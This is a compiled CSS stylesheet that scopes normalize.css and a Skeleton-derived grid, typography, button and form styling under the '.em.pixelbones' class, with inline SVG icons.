.em.pixelbones {
  /*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
  /* Document
     ========================================================================== */
  /**
   * 1. Correct the line height in all browsers.
   * 2. Prevent adjustments of font size after orientation changes in iOS.
   */
  /* Sections
     ========================================================================== */
  /**
   * Remove the margin in all browsers.
   */
  /**
   * Render the `main` element consistently in IE.
   */
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  /* Grouping content
     ========================================================================== */
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  /* Text-level semantics
     ========================================================================== */
  /**
   * Remove the gray background on active links in IE 10.
   */
  /**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  /**
   * Add the correct font size in all browsers.
   */
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  /* Embedded content
     ========================================================================== */
  /**
   * Remove the border on images inside links in IE 10.
   */
  /* Forms
     ========================================================================== */
  /* Interactive
     ========================================================================== */
  /*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
  /*
   * Add the correct display in all browsers.
   */
  /* Misc
     ========================================================================== */
  /**
   * Add the correct display in IE 10+.
   */
  /**
   * Add the correct display in IE 10.
   */
  /* Base Styles
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  scroll-behavior: smooth !important;
  font-size: var(--font-size) !important;
  /* changed from 15px in orig skeleton */
  line-height: var(--line-height) !important;
  font-weight: var(--font-weight) !important;
  font-family: var(--font-family) !important;
  color: var(--text-color-normal) !important;
  background-color: var(--background-color) !important;
  /* Grid
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* CSS Grid depends much more on CSS than HTML, so there is less boilerplate
       than with skeleton. Only basic 1-4 column grids are included.
       Any additional needs should be made using custom CSS directives */
  /* grids to 3 columns above mobile sizes */
  /* Typography
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Larger than phablet */
  /* Links
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Buttons
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* 3rd party compat */
  /* Forms
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Lists
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Code
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Tables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Spacing
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Utilities
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Misc
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Clearing
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Self Clearing Goodness */
  /* Media Queries
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /*
  Note: The best way to structure the use of media queries is to create the queries
  near the relevant code. For example, if you wanted to change the styles for buttons
  on small devices, paste the mobile query code up in the buttons section and style it
  there.
  */
  /* Larger than mobile (default point when grid becomes active) */
  /* Larger than phablet */
  /* Larger than tablet */
}
.em.pixelbones .pixelbones {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
.em.pixelbones .pixelbones {
  margin: 0;
}
.em.pixelbones main {
  display: block;
}
.em.pixelbones h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.em.pixelbones hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
.em.pixelbones pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
.em.pixelbones a {
  background-color: transparent;
}
.em.pixelbones abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
.em.pixelbones b,
.em.pixelbones strong {
  font-weight: bolder;
}
.em.pixelbones code,
.em.pixelbones kbd,
.em.pixelbones samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
.em.pixelbones small {
  font-size: 80%;
}
.em.pixelbones sub,
.em.pixelbones sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.em.pixelbones sub {
  bottom: -0.25em;
}
.em.pixelbones sup {
  top: -0.5em;
}
.em.pixelbones img {
  border-style: none;
}
.em.pixelbones .input {
  /**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  /**
   * Correct the inability to style clickable types in iOS and Safari.
   */
  /**
   * Remove the inner border and padding in Firefox.
   */
  /**
   * Restore the focus styles unset by the previous rule.
   */
  /**
   * Correct the padding in Firefox.
   */
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  /**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  /**
   * Remove the default vertical scrollbar in IE 10+.
   */
  /**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
}
.em.pixelbones .input button,
.em.pixelbones .input input,
.em.pixelbones .input optgroup,
.em.pixelbones .input select,
.em.pixelbones .input textarea {
  display: inline-block;
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
.em.pixelbones .input button,
.em.pixelbones .input input {
  /* 1 */
  overflow: visible;
}
.em.pixelbones .input button,
.em.pixelbones .input select {
  /* 1 */
  text-transform: none;
}
.em.pixelbones .input button,
.em.pixelbones .input [type=button],
.em.pixelbones .input [type=reset],
.em.pixelbones .input [type=submit] {
  -webkit-appearance: button;
}
.em.pixelbones .input button::-moz-focus-inner,
.em.pixelbones .input [type=button]::-moz-focus-inner,
.em.pixelbones .input [type=reset]::-moz-focus-inner,
.em.pixelbones .input [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.em.pixelbones .input button:-moz-focusring,
.em.pixelbones .input [type=button]:-moz-focusring,
.em.pixelbones .input [type=reset]:-moz-focusring,
.em.pixelbones .input [type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
.em.pixelbones .input fieldset {
  padding: 0.35em 0.75em 0.625em;
}
.em.pixelbones .input legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
.em.pixelbones .input progress {
  vertical-align: baseline;
}
.em.pixelbones .input textarea {
  overflow: auto;
}
.em.pixelbones .input [type=checkbox],
.em.pixelbones .input [type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
.em.pixelbones .input [type=number]::-webkit-inner-spin-button,
.em.pixelbones .input [type=number]::-webkit-outer-spin-button {
  height: auto;
}
.em.pixelbones .input [type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
.em.pixelbones .input [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.em.pixelbones .input ::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
.em.pixelbones details {
  display: block;
}
.em.pixelbones summary {
  display: list-item;
}
.em.pixelbones template {
  display: none;
}
.em.pixelbones [hidden] {
  display: none;
}
.em.pixelbones * {
  box-sizing: border-box !important;
}
.em.pixelbones .grid-container {
  position: relative !important;
  max-width: var(--grid-max-width) !important;
  margin: 0 auto !important;
  padding: 0px !important;
  text-align: left !important;
  display: grid !important;
  grid-gap: 20px !important;
  gap: 20px !important;
  /* by default use min 200px wide columns auto-fit into width */
  grid-template-columns: minmax(200px, 1fr) !important;
}
@media (min-width: 600px) {
  .em.pixelbones {
    /* basic grids */
  }
  .em.pixelbones .grid-container {
    grid-template-columns: repeat(3, 1fr) !important;
    padding: 0 !important;
  }
  .em.pixelbones .grid-container.fifths {
    grid-template-columns: repeat(5, 1fr) !important;
  }
  .em.pixelbones .grid-container.quarters {
    grid-template-columns: repeat(4, 1fr) !important;
  }
  .em.pixelbones .grid-container.thirds {
    grid-template-columns: repeat(3, 1fr) !important;
  }
  .em.pixelbones .grid-container.halves {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .em.pixelbones .grid-container.full {
    grid-template-columns: 1fr !important;
  }
}
.em.pixelbones h1, .em.pixelbones h2, .em.pixelbones h3, .em.pixelbones h4, .em.pixelbones h5, .em.pixelbones h6 {
  margin-top: 0 !important;
  margin-bottom: 20px !important;
  font-weight: 300 !important;
}
.em.pixelbones h1 {
  font-size: calc(var(--font-size) + 24px) !important;
  line-height: 1.2 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h2 {
  font-size: calc(var(--font-size) + 20px) !important;
  line-height: 1.25 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h3 {
  font-size: calc(var(--font-size) + 14px) !important;
  line-height: 1.3 !important;
  letter-spacing: -1px !important;
}
.em.pixelbones h4 {
  font-size: calc(var(--font-size) + 8px) !important;
  line-height: 1.35 !important;
  letter-spacing: -0.8px !important;
}
.em.pixelbones h5 {
  font-size: calc(var(--font-size) + 2px) !important;
  line-height: 1.5 !important;
  letter-spacing: -0.5px !important;
}
.em.pixelbones h6 {
  font-size: var(--font-size) !important;
  line-height: 1.6 !important;
  letter-spacing: 0 !important;
}
@media (min-width: 600px) {
  .em.pixelbones h1 {
    font-size: calc(var(--font-size) + 34px) !important;
  }
  .em.pixelbones h2 {
    font-size: calc(var(--font-size) + 26px) !important;
  }
  .em.pixelbones h3 {
    font-size: calc(var(--font-size) + 20px) !important;
  }
  .em.pixelbones h4 {
    font-size: calc(var(--font-size) + 14px) !important;
  }
  .em.pixelbones h5 {
    font-size: calc(var(--font-size) + 8px) !important;
  }
  .em.pixelbones h6 {
    font-size: var(--font-size) !important;
  }
}
.em.pixelbones p {
  margin: 0 0 5px !important;
  line-height: var(--line-height) !important;
}
.em.pixelbones a {
  color: var(--accent-color) !important;
  background-color: transparent !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.em.pixelbones a :hover {
  color: var(--accent-color-hover) !important;
  background-color: transparent !important;
}
.em.pixelbones a :focus {
  background-color: transparent !important;
}
.em.pixelbones .button.input, .em.pixelbones button.input, .em.pixelbones input[type=submit].input, .em.pixelbones input[type=reset].input, .em.pixelbones input[type=button].input, .em.pixelbones.input .button, .em.pixelbones.input button, .em.pixelbones.input input[type=submit], .em.pixelbones.input input[type=reset], .em.pixelbones.input input[type=button],
.em.pixelbones .input .button, .em.pixelbones .input button, .em.pixelbones .input input[type=submit], .em.pixelbones .input input[type=reset], .em.pixelbones .input input[type=button] {
  display: inline-block;
  height: 38px !important;
  padding: 0 30px !important;
  color: var(--text-color-softer) !important;
  text-align: center !important;
  font-size: 11px !important;
  font-weight: 600 !important;
  line-height: 38px !important;
  letter-spacing: 1px !important;
  text-transform: uppercase !important;
  text-decoration: none !important;
  white-space: nowrap !important;
  background-color: transparent !important;
  border-radius: 4px !important;
  border: 1px solid var(--border-color) !important;
  cursor: pointer !important;
  box-sizing: border-box !important;
}
.em.pixelbones .button.input.disabled, .em.pixelbones button.input.disabled, .em.pixelbones input[type=submit].input.disabled, .em.pixelbones input[type=reset].input.disabled, .em.pixelbones input[type=button].input.disabled, .em.pixelbones.input .button.disabled, .em.pixelbones.input button.disabled, .em.pixelbones.input input[type=submit].disabled, .em.pixelbones.input input[type=reset].disabled, .em.pixelbones.input input[type=button].disabled,
.em.pixelbones .input .button.disabled, .em.pixelbones .input button.disabled, .em.pixelbones .input input[type=submit].disabled, .em.pixelbones .input input[type=reset].disabled, .em.pixelbones .input input[type=button].disabled {
  pointer-events: none !important;
  opacity: 0.5 !important;
}
.em.pixelbones .input .button:hover, .em.pixelbones .input button:hover, .em.pixelbones .input input[type=submit]:hover, .em.pixelbones .input input[type=reset]:hover, .em.pixelbones .input input[type=button]:hover, .em.pixelbones.input .button:hover, .em.pixelbones.input button:hover, .em.pixelbones.input input[type=submit]:hover, .em.pixelbones.input input[type=reset]:hover, .em.pixelbones.input input[type=button]:hover,
.em.pixelbones .button.input:focus, .em.pixelbones button.input:focus, .em.pixelbones input[type=submit].input:focus, .em.pixelbones input[type=reset].input:focus, .em.pixelbones input[type=button].input:focus {
  color: var(--text-color-normal) !important;
  border-color: var(--text-color-softer) !important;
  outline: 0 !important;
}
.em.pixelbones.input .button.button-primary, .em.pixelbones.input button.button-primary, .em.pixelbones.input input[type=submit].button-primary, .em.pixelbones.input input[type=reset].button-primary, .em.pixelbones.input input[type=button].button-primary,
.em.pixelbones .input .button.button-primary, .em.pixelbones .input button.button-primary, .em.pixelbones .input input[type=submit].button-primary, .em.pixelbones .input input[type=reset].button-primary, .em.pixelbones .input input[type=button].button-primary,
.em.pixelbones .button.button-primary.input, .em.pixelbones button.button-primary.input, .em.pixelbones input[type=submit].button-primary.input, .em.pixelbones input[type=reset].button-primary.input, .em.pixelbones input[type=button].button-primary.input {
  color: var(--button-primary-color) !important;
  background-color: var(--accent-color) !important;
  border-color: var(--accent-color) !important;
}
.em.pixelbones.input .button.button-primary:hover, .em.pixelbones.input button.button-primary:hover, .em.pixelbones.input input[type=submit].button-primary:hover, .em.pixelbones.input input[type=reset].button-primary:hover, .em.pixelbones.input input[type=button].button-primary:hover,
.em.pixelbones .input .button.button-primary:hover, .em.pixelbones .input button.button-primary:hover, .em.pixelbones .input input[type=submit].button-primary:hover, .em.pixelbones .input input[type=reset].button-primary:hover, .em.pixelbones .input input[type=button].button-primary:hover,
.em.pixelbones .button.button-primary.input:focus, .em.pixelbones button.button-primary.input:focus, .em.pixelbones input[type=submit].button-primary.input:focus, .em.pixelbones input[type=reset].button-primary.input:focus, .em.pixelbones input[type=button].button-primary.input:focus {
  color: var(--button-primary-color) !important;
  background-color: var(--accent-color-hover) !important;
  border-color: var(--accent-color-hover) !important;
}
.em.pixelbones.input button, .em.pixelbones.input .button,
.em.pixelbones .input button, .em.pixelbones .input .button,
.em.pixelbones button.input, .em.pixelbones .button.input {
  margin-bottom: 10px !important;
}
.em.pixelbones.input [data-lastpass-icon-root] {
  display: none;
}
.em.pixelbones form {
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  font-weight: normal !important;
  overflow: visible;
  background: var(--background-color) !important;
  box-sizing: border-box !important;
  box-shadow: none !important;
}
.em.pixelbones .input, .em.pixelbones.input {
  /* Create standard dropdown arrow (like WP admin) */
  /* Removes awkward default styles on some inputs for iOS */
}
.em.pixelbones .input input, .em.pixelbones .input textarea, .em.pixelbones .input select, .em.pixelbones .input fieldset, .em.pixelbones .input div.input-wrap, .em.pixelbones.input input, .em.pixelbones.input textarea, .em.pixelbones.input select, .em.pixelbones.input fieldset, .em.pixelbones.input div.input-wrap {
  margin-bottom: 15px !important;
}
.em.pixelbones .input div.input-wrap,
.em.pixelbones .input input[type=email],
.em.pixelbones .input input[type=number],
.em.pixelbones .input input[type=search],
.em.pixelbones .input input[type=text],
.em.pixelbones .input input[type=tel],
.em.pixelbones .input input[type=url],
.em.pixelbones .input input[type=password],
.em.pixelbones .input textarea,
.em.pixelbones .input select:not([multiple]), .em.pixelbones.input div.input-wrap,
.em.pixelbones.input input[type=email],
.em.pixelbones.input input[type=number],
.em.pixelbones.input input[type=search],
.em.pixelbones.input input[type=text],
.em.pixelbones.input input[type=tel],
.em.pixelbones.input input[type=url],
.em.pixelbones.input input[type=password],
.em.pixelbones.input textarea,
.em.pixelbones.input select:not([multiple]) {
  width: 100% !important;
  height: 38px !important;
  padding: 6px 10px !important;
  /* The 6px vertically centers text on FF, ignored by Webkit */
  border-radius: 4px !important;
  background-color: var(--background-color-inputs) !important;
  box-shadow: none !important;
  box-sizing: border-box !important;
  border: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones .input div.input-wrap.inline,
.em.pixelbones .input input[type=email].inline,
.em.pixelbones .input input[type=number].inline,
.em.pixelbones .input input[type=search].inline,
.em.pixelbones .input input[type=text].inline,
.em.pixelbones .input input[type=tel].inline,
.em.pixelbones .input input[type=url].inline,
.em.pixelbones .input input[type=password].inline,
.em.pixelbones .input textarea.inline,
.em.pixelbones .input select:not([multiple]).inline, .em.pixelbones.input div.input-wrap.inline,
.em.pixelbones.input input[type=email].inline,
.em.pixelbones.input input[type=number].inline,
.em.pixelbones.input input[type=search].inline,
.em.pixelbones.input input[type=text].inline,
.em.pixelbones.input input[type=tel].inline,
.em.pixelbones.input input[type=url].inline,
.em.pixelbones.input input[type=password].inline,
.em.pixelbones.input textarea.inline,
.em.pixelbones.input select:not([multiple]).inline {
  width: auto !important;
  margin-bottom: 0 !important;
  display: inline-block !important;
}
.em.pixelbones .input select.inline, .em.pixelbones.input select.inline {
  padding-right: 30px !important;
}
.em.pixelbones .input select:not([multiple]), .em.pixelbones .input input.select-toggle, .em.pixelbones.input select:not([multiple]), .em.pixelbones.input input.select-toggle {
  -webkit-appearance: none !important;
  background: #fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23555' stroke-linecap='square' d='m4.5 6.5 3 3 3-3'/%3E%3C/svg%3E") no-repeat right 0 top 55% !important;
  background-position-x: calc(100% - 5px) !important;
  background-size: 20px 20px !important;
  cursor: pointer !important;
  vertical-align: middle !important;
  padding-right: 30px !important;
}
.em.pixelbones .input select:not([multiple]):focus, .em.pixelbones .input input.select-toggle:focus, .em.pixelbones.input select:not([multiple]):focus, .em.pixelbones.input input.select-toggle:focus {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 15 15'%3E%3Cpath stroke='%23000' stroke-linecap='square' d='m10.5 8.5-3-3-3 3'/%3E%3C/svg%3E") !important;
}
.em.pixelbones .input input[type=email],
.em.pixelbones .input input[type=number],
.em.pixelbones .input input[type=search],
.em.pixelbones .input input[type=text],
.em.pixelbones .input input[type=tel],
.em.pixelbones .input input[type=url],
.em.pixelbones .input input[type=password],
.em.pixelbones .input input[type=button],
.em.pixelbones .input input[type=submit],
.em.pixelbones .input textarea, .em.pixelbones.input input[type=email],
.em.pixelbones.input input[type=number],
.em.pixelbones.input input[type=search],
.em.pixelbones.input input[type=text],
.em.pixelbones.input input[type=tel],
.em.pixelbones.input input[type=url],
.em.pixelbones.input input[type=password],
.em.pixelbones.input input[type=button],
.em.pixelbones.input input[type=submit],
.em.pixelbones.input textarea {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  appearance: none !important;
}
.em.pixelbones .input textarea, .em.pixelbones.input textarea {
  min-height: 65px !important;
  padding-top: 6px !important;
  padding-bottom: 6px !important;
}
.em.pixelbones .input div.input-wrap:focus,
.em.pixelbones .input input[type=email]:focus,
.em.pixelbones .input input[type=number]:focus,
.em.pixelbones .input input[type=search]:focus,
.em.pixelbones .input input[type=text]:focus,
.em.pixelbones .input input[type=tel]:focus,
.em.pixelbones .input input[type=url]:focus,
.em.pixelbones .input input[type=password]:focus,
.em.pixelbones .input textarea:focus,
.em.pixelbones .input select:focus, .em.pixelbones.input div.input-wrap:focus,
.em.pixelbones.input input[type=email]:focus,
.em.pixelbones.input input[type=number]:focus,
.em.pixelbones.input input[type=search]:focus,
.em.pixelbones.input input[type=text]:focus,
.em.pixelbones.input input[type=tel]:focus,
.em.pixelbones.input input[type=url]:focus,
.em.pixelbones.input input[type=password]:focus,
.em.pixelbones.input textarea:focus,
.em.pixelbones.input select:focus {
  border: 1px solid var(--accent-color) !important;
  outline: 0 !important;
}
.em.pixelbones .input div.input-wrap, .em.pixelbones.input div.input-wrap {
  padding: 0 !important;
  /* The 7px vertically centers text on FF, ignored by Webkit */
}
.em.pixelbones .input div.input-wrap > input, .em.pixelbones .input div.input-wrap > input:focus, .em.pixelbones .input div.input-wrap > input:hover, .em.pixelbones.input div.input-wrap > input, .em.pixelbones.input div.input-wrap > input:focus, .em.pixelbones.input div.input-wrap > input:hover {
  width: 100% !important;
  margin: 0 !important;
  border: none !important;
  outline: 0 !important;
  background-color: transparent !important;
  box-shadow: none !important;
  box-sizing: border-box !important;
}
.em.pixelbones .input label,
.em.pixelbones .input legend, .em.pixelbones.input label,
.em.pixelbones.input legend {
  display: block !important;
  margin-bottom: 8px !important;
  font-weight: normal !important;
  font-size: var(--font-size);
  line-height: var(--line-height);
}
.em.pixelbones .input label.inline, .em.pixelbones .input label.inline-left, .em.pixelbones .input label.inline-right, .em.pixelbones .input fieldset.inline, .em.pixelbones .input fieldset.inline-left, .em.pixelbones .input fieldset.inline-right, .em.pixelbones.input label.inline, .em.pixelbones.input label.inline-left, .em.pixelbones.input label.inline-right, .em.pixelbones.input fieldset.inline, .em.pixelbones.input fieldset.inline-left, .em.pixelbones.input fieldset.inline-right {
  display: inline-block !important;
}
.em.pixelbones .input label.inline-left, .em.pixelbones .input fieldset.inline-left, .em.pixelbones.input label.inline-left, .em.pixelbones.input fieldset.inline-left {
  margin-right: 10px !important;
}
.em.pixelbones .input label.inline-right, .em.pixelbones .input fieldset.inline-right, .em.pixelbones.input label.inline-right, .em.pixelbones.input fieldset.inline-right {
  margin-left: 10px !important;
}
.em.pixelbones .input .inline-inputs label, .em.pixelbones .input .inline-inputs legend, .em.pixelbones .input .inline-inputs input:not([type=radio]):not([type=checkbox]), .em.pixelbones .input .inline-inputs select:not([mutiple]), .em.pixelbones.input .inline-inputs label, .em.pixelbones.input .inline-inputs legend, .em.pixelbones.input .inline-inputs input:not([type=radio]):not([type=checkbox]), .em.pixelbones.input .inline-inputs select:not([mutiple]) {
  width: auto !important;
  display: inline-block !important;
  margin: 0 !important;
}
.em.pixelbones .input .inline-inputs > div, .em.pixelbones.input .inline-inputs > div {
  display: inline-block;
}
.em.pixelbones .input fieldset, .em.pixelbones.input fieldset {
  padding: 0 !important;
  border-width: 0 !important;
}
.em.pixelbones .input input[type=checkbox], .em.pixelbones.input input[type=checkbox] {
  -webkit-appearance: none !important;
  width: 15px !important;
  height: 15px !important;
  position: relative !important;
  top: 2px !important;
}
.em.pixelbones .input input[type=checkbox]:focus, .em.pixelbones.input input[type=checkbox]:focus {
  outline: 0 !important;
}
.em.pixelbones .input input[type=checkbox]:before, .em.pixelbones.input input[type=checkbox]:before {
  content: "" !important;
  display: none !important;
}
.em.pixelbones .input input[type=checkbox]:checked:after, .em.pixelbones.input input[type=checkbox]:checked:after {
  opacity: 1 !important;
}
.em.pixelbones .input input[type=checkbox]:after, .em.pixelbones.input input[type=checkbox]:after {
  content: "" !important;
  opacity: 0 !important;
  display: block !important;
  left: 4px !important;
  top: 1px !important;
  position: absolute !important;
  width: 6px !important;
  height: 10px !important;
  border: 2px solid #666 !important;
  border-top: 0 !important;
  border-left: 0 !important;
  transform: rotate(30deg) !important;
  box-sizing: border-box !important;
}
.em.pixelbones .input input[type=checkbox],
.em.pixelbones .input input[type=radio], .em.pixelbones.input input[type=checkbox],
.em.pixelbones.input input[type=radio] {
  margin-bottom: 0 !important;
  display: inline-block !important;
  background-color: var(--background-color-checkboxes) !important;
  text-align: start !important;
  background-color: var(--background-color-checkboxes) !important;
  box-shadow: none !important;
  box-sizing: border-box !important;
  border: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones .input label > .label-body, .em.pixelbones.input label > .label-body {
  display: inline-block !important;
  margin-left: 5px !important;
  font-weight: normal !important;
}
.em.pixelbones .input input:disabled, .em.pixelbones .input select:disabled, .em.pixelbones .input textarea:disabled, .em.pixelbones.input input:disabled, .em.pixelbones.input select:disabled, .em.pixelbones.input textarea:disabled {
  opacity: 0.5;
  background-color: #efefef;
}
.em.pixelbones .skeleton {
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
}
.em.pixelbones .skeleton .item {
  width: 100%;
  height: 38px;
  margin-bottom: 15px;
  border: 1px var(--background-color-skeleton-softer);
  border-radius: 4px;
  background-color: var(--background-color-skeleton);
  box-shadow: none;
}
.em.pixelbones .skeleton .item::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transform: translateX(-100%);
  background-image: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.2) 80%, rgba(255, 255, 255, 0.5) 20%, rgba(255, 255, 255, 0));
  animation: shimmer 1.5s infinite;
  content: "";
}
.em.pixelbones .skeleton .item.label {
  width: 33%;
  height: 14px;
  margin-bottom: 8px;
  border-radius: 0;
}
.em.pixelbones .skeleton .item.text {
  height: 26px;
  border-radius: 0;
}
.em.pixelbones .skeleton .item.title {
  margin-bottom: 15px;
  border-radius: 0;
}
@keyframes shimmer {
  100% {
    transform: translateX(110%);
  }
}
.em.pixelbones ul {
  list-style: circle inside !important;
}
.em.pixelbones ol {
  list-style: decimal inside !important;
}
.em.pixelbones ol, .em.pixelbones ul {
  padding-left: 0 !important;
  margin-top: 0 !important;
}
.em.pixelbones ul ul, .em.pixelbones ul ol, .em.pixelbones ol ol, .em.pixelbones ol ul {
  font-size: 100% !important;
  margin: 10px 0 10px 30px !important;
  color: var(--text-color-softer) !important;
}
.em.pixelbones li {
  margin-bottom: 5px !important;
}
.em.pixelbones code {
  padding: 2px 5px !important;
  margin: 0 2px !important;
  font-size: 90% !important;
  white-space: nowrap !important;
  background: var(--code-background) !important;
  border: 1px solid var(--border-color-softer) !important;
  border-radius: 4px !important;
}
.em.pixelbones pre > code {
  display: block !important;
  padding: 10px 15px !important;
  white-space: pre !important;
  overflow: auto !important;
}
.em.pixelbones table {
  width: 100%;
}
.em.pixelbones th, .em.pixelbones td {
  padding: 12px 15px !important;
  text-align: left !important;
  border: 0 !important;
  border-bottom: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones th:first-child, .em.pixelbones td:first-child {
  padding-left: 0 !important;
}
.em.pixelbones th:last-child, .em.pixelbones td:last-child {
  padding-right: 0 !important;
}
.em.pixelbones pre, .em.pixelbones blockquote, .em.pixelbones dl, .em.pixelbones figure, .em.pixelbones table, .em.pixelbones p, .em.pixelbones ul, .em.pixelbones ol {
  margin-bottom: 25px !important;
}
.em.pixelbones .screen-reader-text {
  border: 0;
  padding: 0;
  margin: 0;
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 - a 0 height clip, off to the bottom right of the visible 1px box */
  clip: rect(1px, 1px, 1px, 1px);
  /*maybe deprecated but we need to support legacy browsers */
  clip-path: inset(50%);
  /*modern browsers, clip-path works inwards from each corner*/
  white-space: nowrap;
  /* added line to stop words getting smushed together (as they go onto seperate lines and some screen readers do not understand line feeds as a space */
}
.em.pixelbones .u-full-width {
  width: 100% !important;
  box-sizing: border-box !important;
}
.em.pixelbones .u-max-full-width {
  max-width: 100% !important;
  box-sizing: border-box !important;
}
.em.pixelbones .u-pull-right {
  float: right !important;
}
.em.pixelbones .u-pull-left {
  float: left !important;
}
.em.pixelbones .u-align-left {
  text-align: left !important;
}
.em.pixelbones .u-align-right {
  text-align: right !important;
}
.em.pixelbones hr {
  margin-top: 30px !important;
  margin-bottom: 35px !important;
  border-width: 0 !important;
  border-top: 1px solid var(--border-color-softer) !important;
}
.em.pixelbones section {
  padding: 0;
  margin: 0;
}
.em.pixelbones .container:after, .em.pixelbones .row:after, .em.pixelbones .u-cf {
  content: "" !important;
  display: table !important;
  clear: both !important;
}
.em {
  --icon-logo-office365: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2075 2499.8'%3E%3Cpath fill='%23eb3c00' d='M0 2016.6V496.8L1344.4 0 2075 233.7v2045.9l-730.6 220.3L0 2016.6l1344.4 161.8V409.2L467.6 613.8v1198.3z'/%3E%3C/svg%3E");
